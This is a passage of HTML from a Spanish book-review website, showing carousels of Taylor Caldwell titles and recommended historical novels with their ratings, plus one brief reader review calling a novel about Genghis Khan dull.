																	<img src="https://quelibroleo.com/images/libros/9788496748606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 6 votos"
							     							     
							     data-id="10627"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-gran-leon-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-gran-leon-de-dios"><span>EL GRAN LEÓN DE DIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/caldwell-taylor">CALDWELL, TAYLOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-judas-la-verdadera-historia-de-judas-iscariote-contada-por-el-mismo">
																	<img src="https://quelibroleo.com/images/libros/9788496231948.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 8 votos"
							     							     
							     data-id="6696"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-judas-la-verdadera-historia-de-judas-iscariote-contada-por-el-mismo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-judas-la-verdadera-historia-de-judas-iscariote-contada-por-el-mismo"><span>YO, JUDAS. La verdad...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/caldwell-taylor">CALDWELL, TAYLOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mirar-y-pasar">
																	<img src="https://quelibroleo.com/images/libros/libro-1475219139.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/mirar-y-pasar"><span>MIRAR Y PASAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/caldwell-taylor">CALDWELL, TAYLOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-tierna-y-apacible-victoria">
																	<img src="https://quelibroleo.com/images/libros/libro-1475219255.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/una-tierna-y-apacible-victoria"><span>UNA TIERNA Y APACIBL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/caldwell-taylor">CALDWELL, TAYLOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-plaza-fuerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1709291146.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-plaza-fuerte"><span>LA PLAZA FUERTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/caldwell-taylor">CALDWELL, TAYLOR</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-pilares-de-la-tierra">
																	<img src="https://quelibroleo.com/images/libros/libro-1626967545.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4.920 votos"
							     							     
							     data-id="1313"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-pilares-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			412 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-pilares-de-la-tierra"><span>LOS PILARES DE LA TI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-medico">
																	<img src="https://quelibroleo.com/images/libros/libro_1260880627.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.893 votos"
							     							     
							     data-id="1547"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-medico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-medico"><span>EL MÉDICO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-legiones-malditas">
																	<img src="https://quelibroleo.com/images/libros/libro_1353882344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 1.350 votos"
							     							     
							     data-id="6177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-legiones-malditas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			183 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-legiones-malditas"><span>LAS LEGIONES MALDITA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-mundo-sin-fin-los-pilares-de-la-tierra-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010980.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2.049 votos"
							     							     
							     data-id="1314"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-mundo-sin-fin-los-pilares-de-la-tierra-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			155 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-mundo-sin-fin-los-pilares-de-la-tierra-2"><span>UN MUNDO SIN FIN. Lo...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ladrona-de-libros">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012246.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.630 votos"
							     							     
							     data-id="4058"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ladrona-de-libros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			211 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ladrona-de-libros"><span>LA LADRONA DE LIBROS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zusak-markus">ZUSAK, MARKUS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-traicion-de-roma">
																	<img src="https://quelibroleo.com/images/libros/libro_1354376096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 875 votos"
							     							     
							     data-id="19055"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-traicion-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-traicion-de-roma"><span>LA TRAICIÓN DE ROMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-asesinos-del-emperador">
																	<img src="https://quelibroleo.com/images/libros/libro_1315059870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 792 votos"
							     							     
							     data-id="36100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-asesinos-del-emperador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			108 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-asesinos-del-emperador"><span>LOS ASESINOS DEL EMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-caida-de-los-gigantes-the-century-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1361055429.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.417 votos"
							     							     
							     data-id="27784"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-caida-de-los-gigantes-the-century-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-caida-de-los-gigantes-the-century-1"><span>LA CAÍDA DE LOS GIGA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i">
																	<img src="https://quelibroleo.com/images/libros/libro-1730214394.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.444 votos"
							     							     
							     data-id="6826"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i"><span>EL CLAN DEL OSO CAVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano">
																	<img src="https://quelibroleo.com/images/libros/libro_1456220570.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 428 votos"
							     							     
							     data-id="132185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano"><span>LA LEGIÓN PERDIDA. E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-fiesta-del-chivo">
																	<img src="https://quelibroleo.com/images/libros/libro-1542795206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 626 votos"
							     							     
							     data-id="3713"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-fiesta-del-chivo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			69 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-fiesta-del-chivo"><span>LA FIESTA DEL CHIVO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-judio">
																	<img src="https://quelibroleo.com/images/libros/libro_1363649248.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 919 votos"
							     							     
							     data-id="1553"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-judio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			53 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-judio"><span>EL ÚLTIMO JUDÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-claudio">
																	<img src="https://quelibroleo.com/images/libros/9788435034814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 444 votos"
							     							     
							     data-id="1586"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-claudio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-claudio"><span>YO, CLAUDIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/graves-robert">GRAVES, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-sanador-de-caballos">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813185.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 515 votos"
							     							     
							     data-id="8610"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-sanador-de-caballos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-sanador-de-caballos"><span>EL SANADOR DE CABALL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/giner-gonzalo">GINER, GONZALO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/chaman">
																	<img src="https://quelibroleo.com/images/libros/libro_1322016081.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 896 votos"
							     							     
							     data-id="1549"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/chaman#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/chaman"><span>CHAMÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i">
																	<img src="https://quelibroleo.com/images/libros/libro-1750246862.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.191 votos"
							     							     
							     data-id="2872"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			53 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i"><span>EL CAPITÁN ALATRISTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-dumas-la-novena-puerta">
																	<img src="https://quelibroleo.com/images/libros/libro_1374438530.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 928 votos"
							     							     
							     data-id="2873"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-dumas-la-novena-puerta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-dumas-la-novena-puerta"><span>EL CLUB DUMAS (La no...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-guerrero-a-la-sombra-del-cerezo">
																	<img src="https://quelibroleo.com/images/libros/libro-1493294161.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 209 votos"
							     							     
							     data-id="130803"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-guerrero-a-la-sombra-del-cerezo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-guerrero-a-la-sombra-del-cerezo"><span>EL GUERRERO A LA SOM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gil-david-b">GIL, DAVID B.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-julia">
																	<img src="https://quelibroleo.com/images/libros/libro-1539946529.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 378 votos"
							     							     
							     data-id="215178"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-julia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-julia"><span>YO, JULIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ultimos-dias-en-berlin">
																	<img src="https://quelibroleo.com/images/libros/libro-1636384667.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 225 votos"
							     							     
							     data-id="337811"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ultimos-dias-en-berlin#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ultimos-dias-en-berlin"><span>ÚLTIMOS DÍAS EN BERL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanchez-garnica-paloma">SÁNCHEZ-GARNICA, PAL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-dama-de-las-camelias">
																	<img src="https://quelibroleo.com/images/libros/9788439209393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 316 votos"
							     							     
							     data-id="1125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-dama-de-las-camelias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-dama-de-las-camelias"><span>LA DAMA DE LAS CAMEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-maestro-de-esgrima">
																	<img src="https://quelibroleo.com/images/libros/libro_1322106046.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 662 votos"
							     							     
							     data-id="2868"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-maestro-de-esgrima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-maestro-de-esgrima"><span>EL MAESTRO DE ESGRIM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/azteca">
																	<img src="https://quelibroleo.com/images/libros/9788408065814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 213 votos"
							     							     
							     data-id="11512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/azteca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/azteca"><span>AZTECA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jennings-gary">JENNINGS, GARY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-adriano">
																	<img src="https://quelibroleo.com/images/libros/libro-1597305047.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 261 votos"
							     							     
							     data-id="4026"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-adriano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-adriano"><span>MEMORIAS DE ADRIANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/yourcenar-marguerite">YOURCENAR, MARGUERIT...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1">
																	<img src="https://quelibroleo.com/images/libros/9788497595766.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 247 votos"
							     							     
							     data-id="5572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1"><span>CIENFUEGOS (CIENFUEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vazquez-figueroa-alberto">VÁZQUEZ-FIGUEROA, AL...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/jorros">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>joaquin</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Novela insulsa del comienzo del conquistador Gengis Kan
Una sosería de relato que en muchas ocasiones te obliga a mirar que queda para terminar. No hay emoción ni trama. Totalmente prescindible.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="49612">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
